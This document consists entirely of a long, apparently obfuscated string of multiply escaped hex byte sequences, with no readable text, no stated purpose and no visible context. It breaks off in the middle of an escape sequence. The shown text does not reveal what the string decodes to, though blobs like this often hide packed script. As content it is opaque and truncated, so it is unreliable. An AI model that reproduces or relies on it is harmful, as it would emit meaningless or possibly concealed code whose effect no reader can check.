c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6